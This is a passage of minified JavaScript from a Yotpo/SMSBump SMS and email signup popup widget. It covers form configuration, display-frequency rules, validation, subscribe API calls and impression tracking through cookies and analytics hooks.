0===t[r]||t[r]&&0===t[r].length)&&o&&"description_text"===r?t[r]="":void 0===t[r]||0===t[r].length?t[r]=n&&null!=n&&n[r]?n[r]:"":"object"==typeof t[r]&&null!=n&&n[r]&&e(t[r],n[r]))}return t},d=function(e,t){var n;return n=void 0!==e?u(Object.assign({},e),t):{},t?En(t,n):n},m={buttonConfig:function(){return d(null==i?void 0:i.button,Rt)},formConfig:function(){var e,t,n,o,i;return d(null==a||null===(e=a[c])||void 0===e||null===(t=e[s])||void 0===t?void 0:t.settings,null===(n=Cn[r].steps)||void 0===n||null===(o=n[c])||void 0===o||null===(i=o[s])||void 0===i?void 0:i.settings)},formErrorsConfig:function(){return d(null==i?void 0:i.form_errors,kn)},additionalFieldsConfig:function(){return d(null==i?void 0:i.additionalFields,tn)},behaviorConfig:function(){return d(null==i?void 0:i.behavior,Lt)},popupThemeConfig:function(){return Tn},themeStyleConfig:function(){return(null==i?void 0:i.themeStyle)||5},backgroundConfig:function(){var e,t,n;return d(null==a||null===(e=a[c])||void 0===e||null===(t=e[s])||void 0===t||null===(n=t.settings)||void 0===n?void 0:n.backgroundConfig,Qt)},allSteps:function(){var e;return d(null==a?void 0:a[c],null===(e=Cn[r].steps)||void 0===e?void 0:e[c])},allStepsSettings:function(){return d(a,Cn[r].steps)}};return wt(jn.Provider,{value:Object.assign({},m),children:n},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/ConfigContext.js",lineNumber:82,columnNumber:9},void 0)};function Pn(t,n){var o=(0,e.useState)((function(){try{var e=window.localStorage.getItem(t);return e?JSON.parse(e):n}catch(e){return console.log(e),n}})),i=o[0],r=o[1];return[i,function(e){try{var n=e instanceof Function?e(i):e;r(n),window.localStorage.setItem(t,JSON.stringify(n))}catch(e){console.log(e)}}]}var Fn=function(e){var t=("; "+document.cookie).split("; "+e+"=");if(2===t.length)return t.pop().split(";").shift()},zn=(0,e.createContext)(null),Rn={error:null,loading:null,submitted:null,open:!1,activeStep:"form",minimisedOnIndex:0,shouldTriggerAnimation:!1,submittedData:{step_subscribe_request_id:null}},Mn=function(t){var n,o,i,r,a,l,c,s=t.children,u=(0,e.useContext)(xo),d=u.props,m=d.form_id,f=d.platform,p=u.isDev,h=u.type,b=u.isAdmin,g=u.formPreviewEnabled,v=u.internalFormState,_=u.currentSelectedStepData,y=(0,e.useContext)(At),x=y.switchToStep,w=y.currentStepType,S=(0,e.useContext)(jn),N=S.behaviorConfig,C=S.allStepsSettings,k=N(),T=k.frequency,O=k.advancedConditions,E=k.isUsingEnhancedBehavior,I=C().miniForm,j=(0,e.useState)(!1),A=j[0],P=j[1],F=(0,e.useState)(Rn),z=F[0],R=F[1],M=Pn("smsbump_form_show_count"+m,0),L=M[0],B=M[1],D=(0,e.useState)(!1),U=D[0],q=D[1],H=!E&&T.disableOnClose,V=E&&T.options.includes("disableOnClose"),Y=E&&(null==T||null===(n=T.options)||void 0===n?void 0:n.includes("showDaysAfterClose"))&&(null==T?void 0:T.daysAfterClose)&&(!(null!=O&&null!==(o=O.pageCount)&&void 0!==o&&o.status)||"showCampaign"===(null==O?void 0:O.pageCount.option)),W=E&&(null==T||null===(i=T.options)||void 0===i?void 0:i.includes("showDaysAfterSubmit")),G=E&&(null==T||null===(r=T.options)||void 0===r?void 0:r.includes("showInNextSession"))&&(!(null!=O&&null!==(a=O.pageCount)&&void 0!==a&&a.status)||"showCampaign"===(null==O?void 0:O.pageCount.option));(0,e.useEffect)((function(){v.hasOwnProperty("isOpen")&&J(v.isOpen)}),[null==v?void 0:v.isOpen]),(0,e.useEffect)((function(){var e,t,n,o;g?(x("before"===(null==k||null===(e=k.miniForm)||void 0===e?void 0:e.show)&&null!==(t=I[0])&&void 0!==t&&null!==(n=t.settings)&&void 0!==n&&n.enabled?"miniForm":"main"),"after"===(null==k||null===(o=k.miniForm)||void 0===o?void 0:o.show)&&K("form")):g||!p&&!b||(x(null==_?void 0:_.step,null==_?void 0:_.index),K(null==_?void 0:_.step))}),[g]);var $=I&&(null===(l=I[0])||void 0===l||null===(c=l.settings)||void 0===c?void 0:c.enabled),J=function(e){R((function(t){return Object.assign({},t,{open:e})}))},K=function(e){R((function(t){return Object.assign({},t,{activeStep:e})}))},Z=function(e){void 0===e&&(e=!1),R((function(t){return Object.assign({},t,{shouldTriggerAnimation:e})}))},X=(0,e.useCallback)((function(){if(!U&&m&&!p){var e={width:window.screen.availWidth,height:window.screen.availHeight};(function(e,t,n,o){return fetch("https://7kgd3hs1oh.execute-api.us-east-1.amazonaws.com/forms-impressions",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({tool_id:e,tool_type:t,screen_width:n.width,screen_height:n.height,platform:void 0!==o?o:"shopify",uuid:Fn("smbimpr"+e)})}).then((function(e){return e.json()})).then((function(t){var n=t.data.uuid,o="smbimpr"+e;if(void 0===Fn(o)&&void 0!==n){var i=new Date;i.setTime(i.getTime()+432e5);var r=i.toUTCString();document.cookie=o+"="+n+";expires="+r+";path=/"}}))})(m,h,e,f).then((function(){console.log("smsbimpr tracked"),q(!0)}))}}),[U,m,p]);(0,e.useEffect)((function(){g||!p&&!b||(Q(),Z(!1))}),[g,p,b]);var Q=function(){var e,t,n,o,i,r=N(),a=!0,l=!1,c=E&&(null==T||null===(e=T.options)||void 0===e?void 0:e.includes("showDaysAfterClose"))&&(null==T?void 0:T.daysAfterClose)&&(!(null!=O&&null!==(t=O.pageCount)&&void 0!==t&&t.status)||"showCampaign"===(null==O?void 0:O.pageCount.option)),s=E&&(null==T||null===(n=T.options)||void 0===n?void 0:n.includes("showDaysAfterSubmit")),u=!E&&"dontShowXDays"===(null==T?void 0:T.frequencyOptions)&&(null==T?void 0:T.frequencyDays),d=E&&(null==T||null===(o=T.options)||void 0===o?void 0:o.includes("showInNextSession"));if(h===wn&&$&&(kt("smsbump_show_mini_state"+m)||"before"===(null==r||null===(i=r.miniForm)||void 0===i?void 0:i.show)))if(!b&&!p||g){var f={created:Date.now()};St("smsbump_show_mini_state"+m,JSON.stringify(f),365),x("miniForm"),l=!0}else Ct("smsbump_show_mini_state"+m),x(null==_?void 0:_.step,null==_?void 0:_.index);if(h===wn&&(V||H)&&kt("smsbump_frequency_disable_on_close"+m)&&(a=!1),h===wn&&d&&A&&(a=!1),h===wn&&(s||c)){var v=kt("smsbump_frequency_submit_subscribe"+m),y=kt("smsbump_frequency_subscribe"+m);if(s&&v){if((v=JSON.parse(v)).created){var w=new Date;w.setTime(v.created);var S=new Date,C=864e5*T.daysAfterSubmit;S.setTime(Date.now()-C),w.getTime()>S.getTime()&&(a=!1)}}else if(c&&y&&(y=JSON.parse(y)).created){var k=new Date;k.setTime(y.created);var I=new Date,j=864e5*T.daysAfterClose;I.setTime(Date.now()-j),k.getTime()>I.getTime()&&(a=!1)}}else if(h===wn&&u){var P=kt("smsbump_frequency_subscribe"+m);if(P&&(P=JSON.parse(P)).created){var F=new Date;F.setTime(P.created);var z=new Date,R=864e5*T.frequencyDays;z.setTime(Date.now()-R),F.getTime()>z.getTime()&&(a=!1)}}var M=window.location.pathname.split("/").filter((function(e){return e})).reverse()[0];"cart"!==M&&"cart.php"!==M||(a=!1),a&&(p||B(L+1),l||h!==wn||X(),J(!0))},ee={onClose:function(){return function(){if(!p){if(h===xn)return J(!1);if(h===wn){if($&&"form"===w){if(x("miniForm"),!b&&!g){var e={created:Date.now()};St("smsbump_show_mini_state"+m,JSON.stringify(e),365)}return}if(H&&!g){var t={created:Date.now()};St("smsbump_frequency_disable_on_close"+m,JSON.stringify(t),365),Ct("smsbump_show_mini_state"+m)}if(Y&&(!W||!z.submitted)&&!g){var n={created:Date.now()};St("smsbump_frequency_subscribe"+m,JSON.stringify(n),365),Ct("smsbump_show_mini_state"+m),Nt("smsbump_frequency_submit_subscribe"+m)}if(G&&!g){var o={created:Date.now()};St("smsbump_frequency_show_next_session"+m,JSON.stringify(o),365);var i=new Date;i.setTime(o.created);var r=new Date;r.setTime(Date.now()-18e5),i.getTime()>r.getTime()&&Ct("smsbump_show_mini_state"+m)}Z(!1),J(!1)}}}()},onOpen:function(){return Q()},onToggle:function(){return R((function(e){return Object.assign({},e,{open:!e.open})})),void X()},setLoading:function(e){return function(e){R((function(t){return Object.assign({},t,{loading:e})}))}(e)},setSubmitted:function(e){return function(e){R((function(t){return Object.assign({},t,{submitted:e})}))}(e)},setError:function(e){return function(e){R((function(t){return Object.assign({},t,{error:e})}))}(e)},setActiveStep:function(e){return K(e)},setShouldTriggerAnimation:function(e){return Z(e)},setMinimisedOnIndex:function(e){return function(e){R((function(t){return Object.assign({},t,{minimisedOnIndex:e})}))}(e)},setSubmittedData:function(e,t){R((function(n){var o;return Object.assign({},n,{submittedData:Object.assign({},n.submittedData,(o={},o[e]=t,o))})}))},trackImpression:X},te={formState:z,actions:ee};return(0,e.useEffect)((function(){var e,t=E&&T.options.includes("showInNextSession")&&(!(null!=O&&null!==(e=O.pageCount)&&void 0!==e&&e.status)||"showCampaign"===(null==O?void 0:O.pageCount.option)),n=kt("smsbump_frequency_show_next_session"+m);if(h!==wn||$||Ct("smsbump_show_mini_state"+m),h===wn&&t&&n){if((n=JSON.parse(n)).created){var o=new Date;o.setTime(n.created);var i=new Date;i.setTime(Date.now()-18e5),P(o.getTime()>i.getTime())}var r={created:Date.now()};St("smsbump_frequency_show_next_session"+m,JSON.stringify(r),365),A&&Ct("smsbump_show_mini_state"+m)}}),[]),wt(zn.Provider,{value:te,children:s},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/FormStateContext.js",lineNumber:422,columnNumber:12},void 0)},Ln=(0,e.createContext)(null),Bn={phone:"",phoneError:null,email:"",emailError:null,country:"",countryError:null,name:"",nameError:null,checkbox:"",checkboxError:null,subscribeConfirm:!1},Dn=function(t){var n=t.children,o=(0,e.useState)(Bn),i=o[0],r=o[1],a=(0,e.useContext)(xo).country;return(0,e.useEffect)((function(){a&&r((function(e){return Object.assign({},e,{country:a})}))}),[a]),wt(Ln.Provider,{value:Object.assign({},i,{setInputState:r}),children:n},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/InputStateContext.js",lineNumber:36,columnNumber:9},void 0)};const Un={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let qn;const Hn=new Uint8Array(16);function Vn(){if(!qn&&(qn="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!qn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return qn(Hn)}const Yn=[];for(let e=0;e<256;++e)Yn.push((e+256).toString(16).slice(1));const Wn=function(e,t,n){if(Un.randomUUID&&!t&&!e)return Un.randomUUID();const o=(e=e||{}).random||(e.rng||Vn)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=o[e];return t}return function(e,t=0){return(Yn[e[t+0]]+Yn[e[t+1]]+Yn[e[t+2]]+Yn[e[t+3]]+"-"+Yn[e[t+4]]+Yn[e[t+5]]+"-"+Yn[e[t+6]]+Yn[e[t+7]]+"-"+Yn[e[t+8]]+Yn[e[t+9]]+"-"+Yn[e[t+10]]+Yn[e[t+11]]+Yn[e[t+12]]+Yn[e[t+13]]+Yn[e[t+14]]+Yn[e[t+15]]).toLowerCase()}(o)};var Gn,$n,Jn=Date.now(),Kn=function(){return Jn},Zn=function(e,t,n,o){var i=function(e,t,n,o){if(""===e)return"";for(var i=Kn(),r=i.toString().charAt(i.toString().length-3),a=encodeURIComponent(n),l=o?+o.charAt(r):parseInt((a.charCodeAt(r)-96)/2),c=r;c>0&&""===l;c--)l=o?+o.charAt(c):(a.charCodeAt(c)-96)/2;l=Math.abs(l),l=Math.max(l,3),l=Math.min(l,15);var s=new RegExp("(.{"+l+"}).","g"),u=Wn()+t;return e.replace(s,(function(e,t){var n=e.slice(-1);return""+(t+u[Math.floor(Math.random()*u.length)]+String.fromCharCode(n.charCodeAt(0)+1)+u[Math.floor(Math.random()*u.length)])}))}(e,(Math.random()+1).toString(36).substring(7),t,n),r={"Content-Type":"application/json",Accept:"application/json","X-SMSBump-Platform":o,"X-Yotpo-Usage-Identifier":Math.floor(Date.now()/1e3)};return""===i?r:Object.assign({},r,{"X-Amzn-Perf-Id":i,"X-Smsbump-Key":Kn()})},Xn=function(e){return null===e},Qn=function(e){return Array.isArray(e)},eo=function(e){return"object"==typeof e&&!Qn(e)&&!Xn(e)},to=function(e){return"function"==typeof e},no=function(e){return void 0===e||Xn(e)||"string"==typeof e&&0===e.trim().length||eo(e)&&0===Object.keys(e).length||Qn(e)&&0===e.length||(e instanceof Set||e instanceof Map)&&0===e.size},oo=function(e,t,n,o){void 0===o&&(o=null),document.location.href=function(e,t,n,o){void 0===n&&(n=""),void 0===o&&(o=null);var i=Xn(o)?t:o;return no(n)?"sms:"+e+";?&body=Send this text to subscribe to recurring automated personalized marketing alerts.(e.g. cart reminders) (ref: "+i+")":"sms:"+e+";?&body=Send this text to subscribe to recurring automated personalized marketing alerts.(e.g. cart reminders) from "+n+" (ref: "+i+")"}(e,t,n,o)},io=function(e){var t,n={form_id:e.formId,phone:e.phone,format_phone:e.formatPhone,email:e.email,country_code:e.country,platform_id:e.platform,event:"form_submit"},o=new CustomEvent("smsbump-custom-form-event",{detail:n});document.dispatchEvent(o),void 0===(t=n)&&(t={}),function(e){var t=e.format_phone,n=e.email,o={};n&&(o.$email=n),t&&(o.$phone=t),window._learnq=window._learnq||[],window._learnq.push(["identify",o])}(t),function(e){var t,n;null===(t=window.Shopify)||void 0===t||null===(n=t.analytics)||void 0===n||n.publish("yotpo_subscriber_collected",e)}(t)},ro=(0,e.createContext)(null),ao=function(e,t){void 0===t&&(t="sms");var n=void 0!==e?e:"https://api.smsbump.com";return"sms"===t?n+"/v2/formsPublic/subscribe":n+"/v2/formsPublic/subscribeEmail"},lo=function(t){var n=t.children,o=(0,e.useContext)(xo),i=o.props,r=i.form_id,a=i.platform,l=i.form_endpoint,c=o.quickSubscribe,s=o.quickSubscribeNumber,u=o.brandName,d=o.isMobile,m=o.isDev,f=o.isAdmin,p=o.formPreviewEnabled,h=o.config,b=(0,e.useContext)(jn),g=b.additionalFieldsConfig,v=b.formErrorsConfig,_=b.formConfig,y=b.allSteps,x=b.behaviorConfig,w=b.allStepsSettings,S=(0,e.useContext)(zn),N=S.formState.submittedData,C=S.actions,k=C.setError,T=C.setSubmitted,O=C.setLoading,E=C.onClose,I=C.setSubmittedData,j=w().miniForm,A=(0,e.useContext)(At),P=A.nextStep,F=A.hasNextIndex,z=A.stepsState,R=(0,e.useContext)(Ln),M=R.phone,L=R.email,B=R.country,D=R.checkbox,U=R.subscribeConfirm,q=R.setInputState,H=(0,e.useState)(!1),V=H[0],Y=H[1],W=h.featureFlags,G=z.step[1],$=x(),J=function(e,t,n,o,i,c){var s;void 0===c&&(c=""),fetch(ao(l,"email"),{method:"POST",mode:"cors",headers:Zn(c,L,M,a),body:JSON.stringify({email:L,form_id:r,customer_id:e,loyalty_app:t,from_page:window.location.origin+window.location.pathname,step_subscribe_request_id:null!==(s=null==N?void 0:N.step_subscribe_request_id)&&void 0!==s?s:0})}).then((function(e){return e.json()})).then((function(e){if("success"===e.status){if(Y(!0),T(!0),null!=e&&e.step_subscribe_request_id&&I("step_subscribe_request_id",e.step_subscribe_request_id),n)return;if(o){var t={created:Date.now()};St("smsbump_frequency_submit_subscribe"+r,JSON.stringify(t),365)}else if(null==$||!$.isUsingEnhancedBehavior){var l={created:Date.now()};St("smsbump_frequency_subscribe"+r,JSON.stringify(l),365)}io({form_id:r,phone:M,formatPhone,email:L,country:B,platform:a}),i({status:"success"})}}))},K=function(e,t,n,o,i,c,s){void 0===s&&(s=""),fetch(ao(l),{method:"POST",mode:"cors",headers:Zn(s,L,M,a),body:JSON.stringify({phone:M,email:L,country:B,form_id:r,customer_id:e,loyalty_app:t,timezone:n,resubscribe_confirm:U,from_page:window.location.origin+window.location.pathname,step_subscribe_request_id:null!=N&&N.step_subscribe_request_id?N.step_subscribe_request_id:0})}).then((function(e){return e.json()})).then((function(e){if(e.message){O(!1),T(!1),k(e.message);var t={status:"error",error:e.message,error_code:null==e?void 0:e.error_code,quick_subscribe_number_not_available:null==e?void 0:e.quick_subscribe_number_not_available};c(Object.assign({},t,e))}else{var n,l;O(!1);var s=null!==(n=null==e||null===(l=e.data)||void 0===l?void 0:l.format_phone)&&void 0!==n?n:"";if(T(!0),o){var u={created:Date.now()};St("smsbump_frequency_disable_on_close"+r,JSON.stringify(u),365)}if(i){var d={created:Date.now()};St("smsbump_frequency_submit_subscribe"+r,JSON.stringify(d),365)}else if(null==$||!$.isUsingEnhancedBehavior){var m={created:Date.now()};St("smsbump_frequency_subscribe"+r,JSON.stringify(m),365)}io({formId:r,phone:M,formatPhone:s,email:L,country:B,platform:a}),c({status:"success"})}}))},Z=function(e,t,n){var o,i,a,l;void 0===n&&(n="");var m=(null==$?void 0:$.isUsingEnhancedBehavior)&&(null==$||null===(o=$.frequency)||void 0===o||null===(i=o.options)||void 0===i?void 0:i.includes("showDaysAfterSubmit")),f=(null==$?void 0:$.isUsingEnhancedBehavior)&&(null==$?void 0:$.frequency.options.includes("disableOnClose")),p=j&&(null===(a=j[0])||void 0===a||null===(l=a.settings)||void 0===l?void 0:l.enabled);return new Promise((function(t){var o,i=Q(),a=X(),l=Intl.DateTimeFormat().resolvedOptions().timeZone,h=function(e,t,n){return btoa("/"+Kn()+"/"+e+"/"+encodeURIComponent(t)+"/"+n+"/")}(e,n,r);if(F())return n&&!1===V&&J(i,a,p,m,t,h),void t({status:"success"});k("");var b=g(),v="enabled"===(null==b||null===(o=b.quickSubscribe)||void 0===o?void 0:o.status);if(c&&v&&d){if(m){var _={created:Date.now()};St("smsbump_frequency_submit_subscribe"+r,JSON.stringify(_),365)}else if(null==$||!$.isUsingEnhancedBehavior){var y={created:Date.now()};St("smsbump_frequency_subscribe"+r,JSON.stringify(y),365)}!function(e,t,n,o,i){return null!=t&&t.step_subscribe_request_id?(r=t.step_subscribe_request_id,a="https://api.smsbump.com/v2/formsPublic/generateTapToSubscribeToken?"+new URLSearchParams({step_subscribe_request_id:r}),fetch(a,{method:"GET",mode:"cors"}).then((function(e){return e.json()}))).then((function(t){var r,a="success"===(null==t?void 0:t.status)&&null!=t&&null!==(r=t.data)&&void 0!==r&&r.token_key?t.data.token_key:null;oo(n,o,i,a),e({status:"success"})})).catch((function(){oo(n,o,i),e({status:"success"})})):(oo(n,o,i),e({status:"success"}));var r,a}(t,N,s,r,u)}else O(!0),K(i,a,l,f,m,t,h)}))},X=function(){return new URL(window.location.href).searchParams.get("loyalty_app")},Q=function(){try{var e=__st.cid;if(null!=e&&""!==e)return e}catch(e){return 0}try{var t=window.ShopifyAnalytics.meta.page.customerId;if(null!=t&&""!==t)return t}catch(e){return 0}try{var n=window.meta.page.customerId;if(null!=n&&""!==n)return n}catch(e){return 0}return 0},ee=function(){var e,t=y(),n=Object.entries(t).filter((function(e){return e[1].settings.enabled})),o=g(),i="enabled"===(null==o||null===(e=o.quickSubscribe)||void 0===e?void 0:e.status),r=n.length>=2&&0===G;return d&&c&&i&&!r},te=ee();return wt(ro.Provider,{value:{submitForm:function(){var e,t,n,o,i,r,a,l,c,s,u,d,h,b,g,y,x,w,S,N;null!=W&&W.retention_suppression&&L&&(null===(e=window.geq)||void 0===e||e.suppress()),n=(t=_().inputFields).checkboxField,o=t.emailField,i=t.countryField,r=t.phoneField,l=(a=v()).phone_field_error_required,c=void 0===l?"Please enter phone":l,s=a.phone_field_error_invalid,u=void 0===s?"Please enter a valid phone":s,d=a.email_field_error_required,h=void 0===d?"Please enter email":d,b=a.email_field_error_invalid,g=void 0===b?"Please enter valid email":b,y=a.gdpr_field_error_required,x=void 0===y?"Please confirm the agreement":y,w=a.country_field_error_required,S=void 0===w?"Please enter a country":w,N=!1,k(""),null!=n&&n.enabled&&null!=n&&n.required&&!D?(q((function(e){return Object.assign({},e,{checkboxError:x})})),N=!0):q((function(e){return Object.assign({},e,{checkboxError:null})})),ee()||(null!=o&&o.enabled?!L.length&&null!=o&&o.required?(q((function(e){return Object.assign({},e,{emailError:h})})),N=!0):L.length&&!/^(([^<>()\[\]\.,;:\s@\"]+(\.[^<>()\[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i.test(L)?(q((function(e){return Object.assign({},e,{emailError:g})})),N=!0):q((function(e){return Object.assign({},e,{emailError:null})})):q((function(e){return Object.assign({},e,{emailError:null})})),null!=r&&r.enabled?!M.length&&null!=r&&r.required?(q((function(e){return Object.assign({},e,{phoneError:c})})),N=!0):M.length&&!/^\d+$/.test(M.replace(/^0+/,""))?(q((function(e){return Object.assign({},e,{phoneError:u})})),N=!0):q((function(e){return Object.assign({},e,{phoneError:null})})):q((function(e){return Object.assign({},e,{phoneError:null})})),null!=i&&i.enabled&&null!=i&&i.required&&!B?(q((function(e){return Object.assign({},e,{countryError:S})})),N=!0):q((function(e){return Object.assign({},e,{countryError:null})}))),N||(m||f||p?P().catch((function(){E()})):Z(M,0,L).then((function(e){"success"===e.status?(q((function(e){return Object.assign({},e,{subscribeConfirm:!1})})),P().catch((function(){E()}))):("resubscribe"===e.error_code&&e.quick_subscribe_number_not_available&&q((function(e){return Object.assign({},e,{subscribeConfirm:!0})})),k(e.error))})))},isQuickSubscribeActive:te},children:n},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/SubscribeContext.js",lineNumber:505,columnNumber:9},void 0)},co=n(7156),so=n.n(co),uo=n(4687),mo=n.n(uo),fo=(0,e.createContext)(null),po=function(t){var n,o,i,r,a,l=t.children,c=(0,e.useContext)(xo),s=c.props.form_id,u=c.isMobile,d=c.isDev,m=c.isAdmin,f=c.country,p=c.parent,h=c.type,b=(0,e.useContext)(zn),g=b.formState.open,v=b.actions.onOpen,_=(0,e.useContext)(jn),y=_.behaviorConfig,x=(0,_.allStepsSettings)().miniForm,w=Pn("smsbump_form_visited_pages"+s,[]),S=w[0],N=w[1],C=(n="smsbump_form_sequence_option_pages"+s,o=[],i=(0,e.useState)((function(){try{var e=window.sessionStorage.getItem(n);return e?JSON.parse(e):o}catch(e){return o}})),r=i[0],a=i[1],[r,function(e){try{var t=to(e)?e(r):e;a(t),window.sessionStorage.setItem(n,JSON.stringify(t))}catch(e){console.log(e)}}]),k=C[0],T=C[1],O=parseInt(kt("smsbump_form_pages_session"+s)),E=kt("smsbump_form_pages_unique_session"+s)?kt("smsbump_form_pages_unique_session"+s).split(","):[],I=Pn("smsbump_form_show_count"+s,0)[0],j=y(),A=p.location,P=A.origin,F=A.pathname,z=A.search,R=A.host,M=A.protocol,L=A.hash,B=j.advancedConditions,D=B.partOfUrl,U=B.sequence,q=B.specificUrl,H=function(){if(!eo(null==p?void 0:p.location))return{};for(var e=p.location.search.substring(1).split("&"),t={},n=0;n<e.length;++n){var o=e[n].split("="),i=decodeURIComponent(o[0]),r=decodeURIComponent(o[1]);void 0===t[i]?t[i]=decodeURIComponent(r):"string"==typeof t[i]?t[i]=[t[i],decodeURIComponent(r)]:t[i].push(decodeURIComponent(r))}return t},V=function e(t){for(var n,o,i,r=null==j?void 0:j.advancedConditions,a=null==r||null===(n=r.clickBased)||void 0===n?void 0:n.oncePerSession,l={classSelectors:null==r||null===(o=r.clickBased)||void 0===o?void 0:o.classSelectors,idSelectors:null==r||null===(i=r.clickBased)||void 0===i?void 0:i.idSelectors},c=t.target,s=!1,u=0;u<l.idSelectors.length;++u)if(l.idSelectors[u]===c.id){s=!0;break}if(!s)for(var d=0;d<l.classSelectors.length;++d)if(c.className.indexOf(l.classSelectors[d])>-1){s=!0;break}console.debug("click based"),console.debug("target:",c),console.debug("found",s),s&&(v(),a&&p.removeEventListener("mousedown",e))};function Y(){return(Y=so()(mo().mark((function e(){var t,n,o,i,r,a,l,c,b,_,y,x,w,N,C,A,B,Y,W,G,K,Z,X,Q,ee,te,ne,oe,ie,re,ae,le,ce,se,ue,de,me,fe,pe,he,be,ge,ve,_e,ye,xe,we,Se,Ne,Ce,ke,Te,Oe,Ee,Ie,je,Ae,Pe,Fe,ze,Re,Me,Le,Be,De,Ue,qe,He,Ve,Ye,We,Ge,$e,Je,Ke,Ze,Xe,Qe,et;return mo().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!d&&!m){e.next=2;break}return e.abrupt("return",Promise.resolve({showImmediately:!0}));case 2:if(!1!==(null==j?void 0:j.hasAdvancedConditions)){e.next=4;break}return e.abrupt("return",Promise.resolve({showImmediately:!0}));case 4:if(h===wn){e.next=6;break}return e.abrupt("return",Promise.resolve({showImmediately:!0}));case 6:if(b=null==j?void 0:j.advancedConditions,_=!1,y={},null!=b&&null!==(t=b.hideCampaign)&&void 0!==t&&t.status&&(y.hideCampaign=!1,_=!0,window["SMSBumpForms"+s]=function(){g||v()}),null!=q&&q.status&&(y.specificUrl=!0,x=R.startsWith("www.")?R.slice(4):R,(w=M+"//"+x+F+z+L).endsWith("/")||(w+="/"),N=null==q?void 0:q.option,C=null==q?void 0:q.urls.filter((function(e){e=e.endsWith("/")?e:e+="/";var t=new URL(e),n=t.hostname.startsWith("www.")?t.hostname.slice(4):t.hostname;return e=t.protocol+"//"+n+t.pathname+t.search+t.hash,w===e})),("hideIn"===N&&C.length||"showIn"===N&&!C.length)&&(y.specificUrl=!1,_=!0)),null!=D&&D.status&&(y.partOfUrl=!0,A=P+F+z+L,B=null==D?void 0:D.option,Y=null==D?void 0:D.urls.filter((function(e){return A.indexOf(e)>-1})),"hideIn"===B&&Y.length?(y.partOfUrl=!1,_=!0):"showIn"!==B||Y.length||(y.partOfUrl=!1,_=!0)),null!=b&&null!==(n=b.geoTargeting)&&void 0!==n&&n.status&&(y.geoTargeting=!0,K=null==b||null===(W=b.geoTargeting)||void 0===W?void 0:W.option,Z=null==b||null===(G=b.geoTargeting)||void 0===G?void 0:G.locations.filter((function(e){return f===(null==e?void 0:e.cca2)||f===e})),"hideIn"===K&&Z.length?(y.geoTargeting=!1,_=!0):"showIn"!==K||Z.length||(y.geoTargeting=!1,_=!0)),null!=b&&null!==(o=b.specificReferral)&&void 0!==o&&o.status&&(y.specificReferral=!0,ee=p.referrer,te=null==b||null===(X=b.specificReferral)||void 0===X?void 0:X.option,ne=null==b||null===(Q=b.specificReferral)||void 0===Q?void 0:Q.urls.filter((function(e){return ee===e})),"hideCampaign"===te&&ne.length?(y.specificReferral=!1,_=!0):"showCampaign"!==te||ne.length||(y.specificReferral=!1,_=!1)),null!=U&&U.status&&(y.sequence=!0,oe=U.urls,ie=U.option,re=k.length>=oe.length,ae=k.map((function(e){return e.endsWith("/")?e:e+"/"})),le=oe.map((function(e){return e.endsWith("/")?e:e+"/"})),ce=re?ae.indexOf(le[0]):-1,se=-1!==ce?ae.slice(ce,ce+le.length):[],ue=se.length>=le.length&&le.every((function(e,t){return e===(se[t].endsWith("/")?se[t]:se[t]+"/")})),!ue&&se.length>=oe.length?(k.splice(ce,oe.length),T(k)):ue&&(k.push("sequence_matched"),T(k)),("hideCampaign"===ie&&ue||"showCampaign"===ie&&!ue)&&(y.sequence=!1,_=!0)),null==b||null===(i=b.pageCount)||void 0===i||!i.status){e.next=44;break}if(y.pageCount=!0,ve=parseInt(null==b||null===(de=b.pageCount)||void 0===de?void 0:de.pages),_e=null==b||null===(me=b.pageCount)||void 0===me?void 0:me.option,ye=null==b||null===(fe=b.pageCount)||void 0===fe?void 0:fe.session,xe=null==b||null===(pe=b.pageCount)||void 0===pe?void 0:pe.countUnique,we=null==b||null===(he=b.pageCount)||void 0===he?void 0:he.setSessionTime,Se=null==b||null===(be=b.pageCount)||void 0===be?void 0:be.sessionTime,Ne=null==b||null===(ge=b.pageCount)||void 0===ge?void 0:ge.sessionTimeUnit,Ce=!1,!we||!xe){e.next=42;break}if(ke=0,!Ne){e.next=41;break}e.t0=Ne,e.next="seconds"===e.t0?31:"minutes"===e.t0?33:"hours"===e.t0?35:"days"===e.t0?37:39;break;case 31:return ke=Se/86400,e.abrupt("break",41);case 33:return ke=Se/1440,e.abrupt("break",41);case 35:return ke=Se/23,e.abrupt("break",41);case 37:return ke=Se,e.abrupt("break",41);case 39:return ke=0,e.abrupt("break",41);case 41:ke>0&&setInterval((function(){St("smsbump_form_pages_unique_session"+s,E,ke)}),1e3);case 42:"currentSession"===ye?(xe&&E.length>=ve||!xe&&O>=ve)&&(Ce=!0):"allSessions"===ye&&(xe?(Te=S.filter((function(e,t,n){return n.indexOf(e)===t})).length,Te>=ve&&(Ce=!0)):S.length>=ve&&(Ce=!0)),"hideCampaign"===_e&&Ce?(y.pageCount=!1,_=!0,Nt("smsbump_frequency_show_next_session"+s),Nt("smsbump_frequency_subscribe"+s)):"showCampaign"!==_e||Ce||(y.pageCount=!1,_=!0);case 44:if(null!=b&&null!==(r=b.showCount)&&void 0!==r&&r.status&&(y.showCount=!0,Ee=null==b||null===(Oe=b.showCount)||void 0===Oe?void 0:Oe.count,I>=Ee&&(y.showCount=!1,_=!0)),null!=b&&null!==(a=b.specificUtm)&&void 0!==a&&a.status){if(y.specificUtm=!0,Fe=null==b||null===(Ie=b.specificUtm)||void 0===Ie?void 0:Ie.option,ze=null==b||null===(je=b.specificUtm)||void 0===je?void 0:je.utmSources,Re=null==b||null===(Ae=b.specificUtm)||void 0===Ae?void 